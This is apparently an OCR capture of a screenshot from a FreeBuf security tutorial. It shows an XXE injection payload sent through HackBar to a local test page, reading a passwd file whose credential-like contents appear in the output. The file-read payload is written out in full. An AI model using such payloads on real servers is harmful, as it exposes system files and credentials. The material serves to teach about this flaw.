 SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
(
[test] => admin::password!
test::passwd!
)
)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
]>
<abc>%26test;</abc>
FREEBUF